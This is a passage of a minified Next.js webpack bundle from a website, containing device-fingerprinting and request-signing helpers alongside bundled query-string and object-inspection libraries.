100===t||"0000000"===t||350===t}},3477:function(t,e,n){"use strict";function r(t){return t.startsWith("/api/mobile")}function i(t){return t.startsWith("/yewu11")}function o(t){return t.startsWith("/v1")}function a(t){return r(t)||i(t)||o(t)}n.d(e,{op:function(){return r},WC:function(){return i},$8:function(){return o},ut:function(){return a}})},69465:function(t,e,n){"use strict";n.d(e,{H:function(){return o},E:function(){return a}});var r=n(17674),i=n(34155);function o(t,e){return e&&e.forEach((function(e){var n=(0,r.Z)(e,2),i=n[0],o=n[1];t=t.replace(RegExp(i,"ig"),o)})),t}function a(t){try{return o(t,JSON.parse(i.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS))}catch(e){return t}}},70559:function(t,e,n){"use strict";n.d(e,{lv:function(){return a},fm:function(){return s}});var r=n(68820),i=n.n(r),o=n(77664),a=function(){return(0,o.YC)()&&(localStorage.getItem("_uuid")||function(){var t=function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=16*Math.random()|0,r=("x"===e?n:3&n|8).toString(16);return t?r:r.toUpperCase()}))}();try{localStorage.setItem("_uuid",t)}catch(e){}return t}())};function s(){return i().getPromise({}).then((function(t){var e,n=function(){var t;return{Win32:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],Win64:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],MacIntel:["colorDepth","screenResolution","pixelRatio","timezoneOffset","navigatorPlatform","touchSupport"],iPhone:["canvasHash","colorDepth","timezoneOffset","cpuClass","navigatorPlatform","touchSupport","screenResolution","pixelRatio","fontsHash","webglVendorAndRenderer"]}[null===(t=navigator)||void 0===t?void 0:t.platform]||[]}(),r=t.reduce((function(t,e){return n.includes(e.key)&&t.push(e.value),t}),[]),o=localStorage.getItem("preInfoData"),a=null===(e=JSON.parse(o))||void 0===e?void 0:e.ip;return a&&r.push(a),i().x64hash128(r.join(""),31)})).catch((function(){return""}))}},87802:function(t,e,n){"use strict";n.d(e,{as:function(){return h},JX:function(){return p},TC:function(){return y},mC:function(){return b}});var r=n(50029),i=n(87794),o=n.n(i),a=n(40452),s=n.n(a),u=n(55743),c=n.n(u),l=n(45957),f=n.n(l),d=n(77664);function h(t){(0,d.YC)()&&localStorage.setItem("uuidToBase64",t)}function p(){return(0,d.YC)()&&localStorage.getItem("uuidToBase64")||""}var v="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",g="CbE3P3t1lY34Ns8F";function y(t){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(o().mark((function t(e){var r,i,a,u,l;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return(r=e).includes("/component")&&(r="/site/api"),r.includes("/page/fd")&&(r="/fd/api"),t.prev=3,t.next=6,n.e(22284).then(n.bind(n,22284));case 6:return i=t.sent,a=i.sign,t.abrupt("return",a(r,"prod"));case 11:if(t.prev=11,t.t0=t.catch(3),u=p()){t.next=16;break}return t.abrupt("return","");case 16:return l=s().decrypt(u,c().parse(v),{iv:c().parse(g),padding:f()}).toString(c()),t.abrupt("return",JSON.parse(l||"{}")[r]);case 18:case"end":return t.stop()}}),t,null,[[3,11]])})))).apply(this,arguments)}function b(){return _.apply(this,arguments)}function _(){return _=(0,r.Z)(o().mark((function t(){var e;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return","");case 2:return t.next=4,["/site/api","/act/api","/game/api","/fd/api","/page/fd/api","/agent/api"].reduce(function(){var t=(0,r.Z)(o().mark((function t(e,n){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e;case 2:return r=t.sent,t.next=5,y(n);case 5:return r[n]=t.sent,t.abrupt("return",r);case 7:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}(),{});case 4:return e=t.sent,t.abrupt("return",s().encrypt(JSON.stringify(e),c().parse(v),{iv:c().parse(g),padding:f()}).toString());case 6:case"end":return t.stop()}}),t)}))),_.apply(this,arguments)}},52136:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(64626)}])},82661:function(){},53618:function(t){t.exports={"ant-spin-container":"button_ant-spin-container__MjfUj","ant-spin-dot-item":"button_ant-spin-dot-item__tjqPa","ant-form":"button_ant-form__8KrWk","ant-form-item":"button_ant-form-item__nT8UE","ant-form-item-has-error":"button_ant-form-item-has-error__bHUZz","ant-form-item-control-input-content":"button_ant-form-item-control-input-content__KSaRC","ant-input":"button_ant-input__990gz",buttonView:"button_buttonView__muabz",loading:"button_loading__sphjT",loadingKF:"button_loadingKF__axtbo",buttonConfirmView:"button_buttonConfirmView__kkuVH",buttonCancelView:"button_buttonCancelView__V92N8",buttonHoverCancelView:"button_buttonHoverCancelView__p0J0b",buttonDangerView:"button_buttonDangerView__wsZA4",buttonBlockView:"button_buttonBlockView__1IIXd",buttonDisabledView:"button_buttonDisabledView__dNlyV"}},33325:function(t){t.exports={"ant-spin-container":"customerModal_ant-spin-container__4rH2V","ant-spin-dot-item":"customerModal_ant-spin-dot-item__zA7IN","ant-form":"customerModal_ant-form__6dKiR","ant-form-item":"customerModal_ant-form-item__os5OH","ant-form-item-has-error":"customerModal_ant-form-item-has-error__XCath","ant-form-item-control-input-content":"customerModal_ant-form-item-control-input-content__NUWQF","ant-input":"customerModal_ant-input__PyEqU",container:"customerModal_container__TPTTC",containerBottom:"customerModal_containerBottom__naivc",tips:"customerModal_tips__WIhlb",button:"customerModal_button__TKuGY",red:"customerModal_red__cNwtd",sectionViewAutoHeight:"customerModal_sectionViewAutoHeight__kBNNJ",alertContainer:"customerModal_alertContainer__AZRF8"}},42713:function(t){t.exports={"ant-spin-container":"modal_ant-spin-container__24gHn","ant-spin-dot-item":"modal_ant-spin-dot-item__TQoM2","ant-form":"modal_ant-form__yltX_","ant-form-item":"modal_ant-form-item__hiKdn","ant-form-item-has-error":"modal_ant-form-item-has-error__cttRj","ant-form-item-control-input-content":"modal_ant-form-item-control-input-content__QoWK5","ant-input":"modal_ant-input__vV3_g",infoView:"modal_infoView__APkCn",alertView:"modal_alertView__kwSAG",alertViewNew:"modal_alertViewNew__5cbKj"}},98977:function(t){t.exports={"ant-spin-container":"modal_ant-spin-container__wuOcQ","ant-spin-dot-item":"modal_ant-spin-dot-item__QOD25","ant-form":"modal_ant-form__5W0wD","ant-form-item":"modal_ant-form-item__hVzpV","ant-form-item-has-error":"modal_ant-form-item-has-error__ZDwIu","ant-form-item-control-input-content":"modal_ant-form-item-control-input-content__H_0m0","ant-input":"modal_ant-input__44aYj",modalView:"modal_modalView__BZM3e",modalTopView:"modal_modalTopView__3d__0",modalScrollView:"modal_modalScrollView__wse1i",bgView:"modal_bgView__Ispdv",sectionView:"modal_sectionView__BD3KG",headerView:"modal_headerView__xI8mO",titleView:"modal_titleView__Ah_r7",closeIcon:"modal_closeIcon__3REon",contentView:"modal_contentView__YEWVX",footerView:"modal_footerView__thAnO",buttonItemView:"modal_buttonItemView__KsjdA",modalViewNew:"modal_modalViewNew__mQQfR"}},19040:function(){},61764:function(){},82225:function(){},53254:function(){},1118:function(){},5152:function(t,e,n){t.exports=n(73579)},9008:function(t,e,n){t.exports=n(72717)},11163:function(t,e,n){t.exports=n(69898)},68779:function(t){"use strict";const e="undefined"!==typeof self?self:"undefined"!==typeof window?window:void 0;if(!e)throw new Error("Unable to find global scope. Are you sure this is running in the browser?");if(!e.AbortController)throw new Error('Could not find "AbortController" in the global scope. You need to polyfill it first');t.exports=e.AbortController,t.exports.default=e.AbortController},70631:function(t,e,n){var r="function"===typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=r&&i&&"function"===typeof i.get?i.get:null,a=r&&Map.prototype.forEach,s="function"===typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"===typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"===typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,h="function"===typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,p=Boolean.prototype.valueOf,v=Object.prototype.toString,g=Function.prototype.toString,y=String.prototype.match,m="function"===typeof BigInt?BigInt.prototype.valueOf:null,b=Object.getOwnPropertySymbols,_="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,w="function"===typeof Symbol&&"object"===typeof Symbol.iterator,O=Object.prototype.propertyIsEnumerable,A=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null),S=n(24654).custom,x=S&&P(S)?S:null,E="function"===typeof Symbol&&"undefined"!==typeof Symbol.toStringTag?Symbol.toStringTag:null;function k(t,e,n){var r="double"===(n.quoteStyle||e)?'"':"'";return r+t+r}function C(t){return String(t).replace(/"/g,"&quot;")}function T(t){return"[object Array]"===B(t)&&(!E||!("object"===typeof t&&E in t))}function P(t){if(w)return t&&"object"===typeof t&&t instanceof Symbol;if("symbol"===typeof t)return!0;if(!t||"object"!==typeof t||!_)return!1;try{return _.call(t),!0}catch(e){}return!1}t.exports=function t(e,n,r,i){var s=n||{};if(R(s,"quoteStyle")&&"single"!==s.quoteStyle&&"double"!==s.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(R(s,"maxStringLength")&&("number"===typeof s.maxStringLength?s.maxStringLength<0&&s.maxStringLength!==1/0:null!==s.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!R(s,"customInspect")||s.customInspect;if("boolean"!==typeof u)throw new TypeError('option "customInspect", if provided, must be `true` or `false`');if(R(s,"indent")&&null!==s.indent&&"\t"!==s.indent&&!(parseInt(s.indent,10)===s.indent&&s.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if("undefined"===typeof e)return"undefined";if(null===e)return"null";if("boolean"===typeof e)return e?"true":"false";if("string"===typeof e)return N(e,s);if("number"===typeof e)return 0===e?1/0/e>0?"0":"-0":String(e);if("bigint"===typeof e)return String(e)+"n";var v="undefined"===typeof s.depth?5:s.depth;if("undefined"===typeof r&&(r=0),r>=v&&v>0&&"object"===typeof e)return T(e)?"[Array]":"[Object]";var b=function(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"===typeof t.indent&&t.indent>0))return null;n=Array(t.indent+1).join(" ")}return{base:n,prev:Array(e+1).join(n)}}(s,r);if("undefined"===typeof i)i=[];else if(I(i,e)>=0)return"[Circular]";function O(e,n,o){if(n&&(i=i.slice()).push(n),o){var a={depth:s.depth};return R(s,"quoteStyle")&&(a.quoteStyle=s.quoteStyle),t(e,a,r+1,i)}return t(e,s,r+1,i)}if("function"===typeof e){var S=function(t){if(t.name)return t.name;var e=y.call(g.call(t),/^function\s*([\w$]+)/);if(e)return e[1];return null}(e),j=z(e,O);return"[Function"+(S?": "+S:" (anonymous)")+"]"+(j.length>0?" { "+j.join(", ")+" }":"")}if(P(e)){var D=w?String(e).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):_.call(e);return"object"!==typeof e||w?D:M(D)}if(function(t){if(!t||"object"!==typeof t)return!1;if("undefined"!==typeof HTMLElement&&t instanceof HTMLElement)return!0;return"string"===typeof t.nodeName&&"function"===typeof t.getAttribute}(e)){for(var Z="<"+String(e.nodeName).toLowerCase(),V=e.attributes||[],H=0;H<V.length;H++)Z+=" "+V[H].name+"="+k(C(V[H].value),"double",s);return Z+=">",e.childNodes&&e.childNodes.length&&(Z+="..."),Z+="</"+String(e.nodeName).toLowerCase()+">"}if(T(e)){if(0===e.length)return"[]";var G=z(e,O);return b&&!function(t){for(var e=0;e<t.length;e++)if(I(t[e],"\n")>=0)return!1;return!0}(G)?"["+F(G,b)+"]":"[ "+G.join(", ")+" ]"}if(function(t){return"[object Error]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e)){var W=z(e,O);return 0===W.length?"["+String(e)+"]":"{ ["+String(e)+"] "+W.join(", ")+" }"}if("object"===typeof e&&u){if(x&&"function"===typeof e[x])return e[x]();if("function"===typeof e.inspect)return e.inspect()}if(function(t){if(!o||!t||"object"!==typeof t)return!1;try{o.call(t);try{c.call(t)}catch(Z){return!0}return t instanceof Map}catch(e){}return!1}(e)){var Y=[];return a.call(e,(function(t,n){Y.push(O(n,e,!0)+" => "+O(t,e))})),U("Map",o.call(e),Y,b)}if(function(t){if(!c||!t||"object"!==typeof t)return!1;try{c.call(t);try{o.call(t)}catch(e){return!0}return t instanceof Set}catch(n){}return!1}(e)){var K=[];return l.call(e,(function(t){K.push(O(t,e))})),U("Set",c.call(e),K,b)}if(function(t){if(!f||!t||"object"!==typeof t)return!1;try{f.call(t,f);try{d.call(t,d)}catch(Z){return!0}return t instanceof WeakMap}catch(e){}return!1}(e))return L("WeakMap");if(function(t){if(!d||!t||"object"!==typeof t)return!1;try{d.call(t,d);try{f.call(t,f)}catch(Z){return!0}return t instanceof WeakSet}catch(e){}return!1}(e))return L("WeakSet");if(function(t){if(!h||!t||"object"!==typeof t)return!1;try{return h.call(t),!0}catch(e){}return!1}(e))return L("WeakRef");if(function(t){return"[object Number]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e))return M(O(Number(e)));if(function(t){if(!t||"object"!==typeof t||!m)return!1;try{return m.call(t),!0}catch(e){}return!1}(e))return M(O(m.call(e)));if(function(t){return"[object Boolean]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e))return M(p.call(e));if(function(t){return"[object String]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e))return M(O(String(e)));if(!function(t){return"[object Date]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e)&&!function(t){return"[object RegExp]"===B(t)&&(!E||!("object"===typeof t&&E in t))}(e)){var q=z(e,O),X=A?A(e)===Object.prototype:e instanceof Object||e.constructor===Object,J=e instanceof Object?"":"null prototype",$=!X&&E&&Object(e)===e&&E in e?B(e).slice(8,-1):J?"Object":"",Q=(X||"function"!==typeof e.constructor?"":e.constructor.name?e.constructor.name+" ":"")+($||J?"["+[].concat($||[],J||[]).join(": ")+"] ":"");return 0===q.length?Q+"{}":b?Q+"{"+F(q,b)+"}":Q+"{ "+q.join(", ")+" }"}return String(e)};var j=Object.prototype.hasOwnProperty||function(t){return t in this};function R(t,e){return j.call(t,e)}function B(t){return v.call(t)}function I(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function N(t,e){if(t.length>e.maxStringLength){var n=t.length-e.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return N(t.slice(0,e.maxStringLength),e)+r}return k(t.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,D),"single",e)}function D(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+e.toString(16).toUpperCase()}function M(t){return"Object("+t+")"}function L(t){return t+" { ? }"}function U(t,e,n,r){return t+" ("+e+") {"+(r?F(n,r):n.join(", "))+"}"}function F(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+t.join(","+n)+"\n"+e.prev}function z(t,e){var n=T(t),r=[];if(n){r.length=t.length;for(var i=0;i<t.length;i++)r[i]=R(t,i)?e(t[i],t):""}var o,a="function"===typeof b?b(t):[];if(w){o={};for(var s=0;s<a.length;s++)o["$"+a[s]]=a[s]}for(var u in t)R(t,u)&&(n&&String(Number(u))===u&&u<t.length||w&&o["$"+u]instanceof Symbol||(/[^\w$]/.test(u)?r.push(e(u,t)+": "+e(t[u],t)):r.push(u+": "+e(t[u],t))));if("function"===typeof b)for(var c=0;c<a.length;c++)O.call(t,a[c])&&r.push("["+e(a[c])+"]: "+e(t[a[c]],t));return r}},6189:function(t){t.exports="[data-uri]"},98395:function(t){t.exports="[data-uri]"},34155:function(t){var e,n,r=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(n){return e.call(this,t,0)}}}!function(){try{e="function"===typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"===typeof clearTimeout?clearTimeout:o}catch(t){n=o}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&d())}function d(){if(!c){var t=a(f);c=!0;for(var e=u.length;e;){for(s=u,u=[];++l<e;)s&&s[l].run();l=-1,e=u.length}s=null,c=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(t)}}function h(t,e){this.fun=t,this.array=e}function p(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new h(t,e)),1!==u.length||c||a(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},55798:function(t){"use strict";var e=String.prototype.replace,n=/%20/g,r="RFC1738",i="RFC3986";t.exports={default:i,formatters:{RFC1738:function(t){return e.call(t,n,"+")},RFC3986:function(t){return String(t)}},RFC1738:r,RFC3986:i}},58261:function(t,e,n){"use strict";var r=n(37478),i=n(12769),o=n(55798),a=Object.prototype.hasOwnProperty,s={brackets:function(t){return t+"[]"},comma:"comma",indices:function(t,e){return t+"["+e+"]"},repeat:function(t){return t}},u=Array.isArray,c=String.prototype.split,l=Array.prototype.push,f=function(t,e){l.apply(t,u(e)?e:[e])},d=Date.prototype.toISOString,h=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:h,formatter:o.formatters[h],indices:!1,serializeDate:function(t){return d.call(t)},skipNulls:!1,strictNullHandling:!1},v={},g=function t(e,n,o,a,s,l,d,h,g,y,m,b,_,w,O,A){for(var S,x=e,E=A,k=0,C=!1;void 0!==(E=E.get(v))&&!C;){var T=E.get(e);if(k+=1,"undefined"!==typeof T){if(T===k)throw new RangeError("Cyclic object value");C=!0}"undefined"===typeof E.get(v)&&(k=0)}if("function"===typeof h?x=h(n,x):x instanceof Date?x=m(x):"comma"===o&&u(x)&&(x=i.maybeMap(x,(function(t){return t instanceof Date?m(t):t}))),null===x){if(s)return d&&!w?d(n,p.encoder,O,"key",b):n;x=""}if("string"===typeof(S=x)||"number"===typeof S||"boolean"===typeof S||"symbol"===typeof S||"bigint"===typeof S||i.isBuffer(x)){if(d){var P=w?n:d(n,p.encoder,O,"key",b);if("comma"===o&&w){for(var j=c.call(String(x),","),R="",B=0;B<j.length;++B)R+=(0===B?"":",")+_(d(j[B],p.encoder,O,"value",b));return[_(P)+(a&&u(x)&&1===j.length?"[]":"")+"="+R]}return[_(P)+"="+_(d(x,p.encoder,O,"value",b))]}return[_(n)+"="+_(String(x))]}var I,N=[];if("undefined"===typeof x)return N;if("comma"===o&&u(x))I=[{value:x.length>0?x.join(",")||null:void 0}];else if(u(h))I=h;else{var D=Object.keys(x);I=g?D.sort(g):D}for(var M=a&&u(x)&&1===x.length?n+"[]":n,L=0;L<I.length;++L){var U=I[L],F="object"===typeof U&&"undefined"!==typeof U.value?U.value:x[U];if(!l||null!==F){var z=u(x)?"function"===typeof o?o(M,U):M:M+(y?"."+U:"["+U+"]");A.set(e,k);var Z=r();Z.set(v,A),f(N,t(F,z,o,a,s,l,d,h,g,y,m,b,_,w,O,Z))}}return N};t.exports=function(t,e){var n,i=t,c=function(t){if(!t)return p;if(null!==t.encoder&&"undefined"!==typeof t.encoder&&"function"!==typeof t.encoder)throw new TypeError("Encoder has to be a function.");var e=t.charset||p.charset;if("undefined"!==typeof t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if("undefined"!==typeof t.format){if(!a.call(o.formatters,t.format))throw new TypeError("Unknown format option provided.");n=t.format}var r=o.formatters[n],i=p.filter;return("function"===typeof t.filter||u(t.filter))&&(i=t.filter),{addQueryPrefix:"boolean"===typeof t.addQueryPrefix?t.addQueryPrefix:p.addQueryPrefix,allowDots:"undefined"===typeof t.allowDots?p.allowDots:!!t.allowDots,charset:e,charsetSentinel:"boolean"===typeof t.charsetSentinel?t.charsetSentinel:p.charsetSentinel,delimiter:"undefined"===typeof t.delimiter?p.delimiter:t.delimiter,encode:"boolean"===typeof t.encode?t.encode:p.encode,encoder:"function"===typeof t.encoder?t.encoder:p.encoder,encodeValuesOnly:"boolean"===typeof t.encodeValuesOnly?t.encodeValuesOnly:p.encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:"function"===typeof t.serializeDate?t.serializeDate:p.serializeDate,skipNulls:"boolean"===typeof t.skipNulls?t.skipNulls:p.skipNulls,sort:"function"===typeof t.sort?t.sort:null,strictNullHandling:"boolean"===typeof t.strictNullHandling?t.strictNullHandling:p.strictNullHandling}}(e);"function"===typeof c.filter?i=(0,c.filter)("",i):u(c.filter)&&(n=c.filter);var l,d=[];if("object"!==typeof i||null===i)return"";l=e&&e.arrayFormat in s?e.arrayFormat:e&&"indices"in e?e.indices?"indices":"repeat":"indices";var h=s[l];if(e&&"commaRoundTrip"in e&&"boolean"!==typeof e.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var v="comma"===h&&e&&e.commaRoundTrip;n||(n=Object.keys(i)),c.sort&&n.sort(c.sort);for(var y=r(),m=0;m<n.length;++m){var b=n[m];c.skipNulls&&null===i[b]||f(d,g(i[b],b,h,v,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,y))}var _=d.join(c.delimiter),w=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),_.length>0?w+_:""}},12769:function(t,e,n){"use strict";var r=n(55798),i=Object.prototype.hasOwnProperty,o=Array.isArray,a=function(){for(var t=[],e=0;e<256;++e)t.push("%"+((e<16?"0":"")+e.toString(16)).toUpperCase());return t}(),s=function(t,e){for(var n=e&&e.plainObjects?Object.create(null):{},r=0;r<t.length;++r)"undefined"!==typeof t[r]&&(n[r]=t[r]);return n};t.exports={arrayToObject:s,assign:function(t,e){return Object.keys(e).reduce((function(t,n){return t[n]=e[n],t}),t)},combine:function(t,e){return[].concat(t,e)},compact:function(t){for(var e=[{obj:{o:t},prop:"o"}],n=[],r=0;r<e.length;++r)for(var i=e[r],a=i.obj[i.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"===typeof l&&null!==l&&-1===n.indexOf(l)&&(e.push({obj:a,prop:c}),n.push(l))}return function(t){for(;t.length>1;){var e=t.pop(),n=e.obj[e.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)"undefined"!==typeof n[i]&&r.push(n[i]);e.obj[e.prop]=r}}}(e),t},decode:function(t,e,n){var r=t.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(i){return r}},encode:function(t,e,n,i,o){if(0===t.length)return t;var s=t;if("symbol"===typeof t?s=Symbol.prototype.toString.call(t):"string"!==typeof t&&(s=String(t)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(t){return"%26%23"+parseInt(t.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;++c){var l=s.charCodeAt(c);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||o===r.RFC1738&&(40===l||41===l)?u+=s.charAt(c):l<128?u+=a[l]:l<2048?u+=a[192|l>>6]+a[128|63&l]:l<55296||l>=57344?u+=a[224|l>>12]+a[128|l>>6&63]+a[128|63&l]:(c+=1,l=65536+((1023&l)<<10|1023&s.charCodeAt(c)),u+=a[240|l>>18]+a[128|l>>12&63]+a[128|l>>6&63]+a[128|63&l])}return u},isBuffer:function(t){return!(!t||"object"!==typeof t)&&!!(t.constructor&&t.constructor.isBuffer&&t.constructor.isBuffer(t))},isRegExp:function(t){return"[object RegExp]"===Object.prototype.toString.call(t)},maybeMap:function(t,e){if(o(t)){for(var n=[],r=0;r<t.length;r+=1)n.push(e(t[r]));return n}return e(t)},merge:function t(e,n,r){if(!n)return e;if("object"!==typeof n){if(o(e))e.push(n);else{if(!e||"object"!==typeof e)return[e,n];(r&&(r.plainObjects||r.allowPrototypes)||!i.call(Object.prototype,n))&&(e[n]=!0)}return e}if(!e||"object"!==typeof e)return[e].concat(n);var a=e;return o(e)&&!o(n)&&(a=s(e,r)),o(e)&&o(n)?(n.forEach((function(n,o){if(i.call(e,o)){var a=e[o];a&&"object"===typeof a&&n&&"object"===typeof n?e[o]=t(a,n,r):e.push(n)}else e[o]=n})),e):Object.keys(n).reduce((function(e,o){var a=n[o];return i.call(e,o)?e[o]=t(e[o],a,r):e[o]=a,e}),a)}}},17563:function(t,e,n){"use strict";const r=n(70610),i=n(44020),o=n(80500),a=n(92806),s=Symbol("encodeFragmentIdentifier");function u(t){if("string"!==typeof t||1!==t.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(t,e){return e.encode?e.strict?r(t):encodeURIComponent(t):t}function l(t,e){return e.decode?i(t):t}function f(t){return Array.isArray(t)?t.sort():"object"===typeof t?f(Object.keys(t)).sort(((t,e)=>Number(t)-Number(e))).map((e=>t[e])):t}function d(t){const e=t.indexOf("#");return-1!==e&&(t=t.slice(0,e)),t}function h(t){const e=(t=d(t)).indexOf("?");return-1===e?"":t.slice(e+1)}function p(t,e){return e.parseNumbers&&!Number.isNaN(Number(t))&&"string"===typeof t&&""!==t.trim()?t=Number(t):!e.parseBooleans||null===t||"true"!==t.toLowerCase()&&"false"!==t.toLowerCase()||(t="true"===t.toLowerCase()),t}function v(t,e){u((e=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},e)).arrayFormatSeparator);const n=function(t){let e;switch(t.arrayFormat){case"index":return(t,n,r)=>{e=/\[(\d*)\]$/.exec(t),t=t.replace(/\[\d*\]$/,""),e?(void 0===r[t]&&(r[t]={}),r[t][e[1]]=n):r[t]=n};case"bracket":return(t,n,r)=>{e=/(\[\])$/.exec(t),t=t.replace(/\[\]$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"colon-list-separator":return(t,n,r)=>{e=/(:list)$/.exec(t),t=t.replace(/:list$/,""),e?void 0!==r[t]?r[t]=[].concat(r[t],n):r[t]=[n]:r[t]=n};case"comma":case"separator":return(e,n,r)=>{const i="string"===typeof n&&n.includes(t.arrayFormatSeparator),o="string"===typeof n&&!i&&l(n,t).includes(t.arrayFormatSeparator);n=o?l(n,t):n;const a=i||o?n.split(t.arrayFormatSeparator).map((e=>l(e,t))):null===n?n:l(n,t);r[e]=a};case"bracket-separator":return(e,n,r)=>{const i=/(\[\])$/.test(e);if(e=e.replace(/\[\]$/,""),!i)return void(r[e]=n?l(n,t):n);const o=null===n?[]:n.split(t.arrayFormatSeparator).map((e=>l(e,t)));void 0!==r[e]?r[e]=[].concat(r[e],o):r[e]=o};default:return(t,e,n)=>{void 0!==n[t]?n[t]=[].concat(n[t],e):n[t]=e}}}(e),r=Object.create(null);if("string"!==typeof t)return r;if(!(t=t.trim().replace(/^[?#&]/,"")))return r;for(const i of t.split("&")){if(""===i)continue;let[t,a]=o(e.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(e.arrayFormat)?a:l(a,e),n(l(t,e),a,r)}for(const i of Object.keys(r)){const t=r[i];if("object"===typeof t&&null!==t)for(const n of Object.keys(t))t[n]=p(t[n],e);else r[i]=p(t,e)}return!1===e.sort?r:(!0===e.sort?Object.keys(r).sort():Object.keys(r).sort(e.sort)).reduce(((t,e)=>{const n=r[e];return Boolean(n)&&"object"===typeof n&&!Array.isArray(n)?t[e]=f(n):t[e]=n,t}),Object.create(null))}e.extract=h,e.parse=v,e.stringify=(t,e)=>{if(!t)return"";u((e=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},e)).arrayFormatSeparator);const n=n=>{return e.skipNull&&(null===(r=t[n])||void 0===r)||e.skipEmptyString&&""===t[n];var r},r=function(t){switch(t.arrayFormat){case"index":return e=>(n,r)=>{const i=n.length;return void 0===r||t.skipNull&&null===r||t.skipEmptyString&&""===r?n:null===r?[...n,[c(e,t),"[",i,"]"].join("")]:[...n,[c(e,t),"[",c(i,t),"]=",c(r,t)].join("")]};case"bracket":return e=>(n,r)=>void 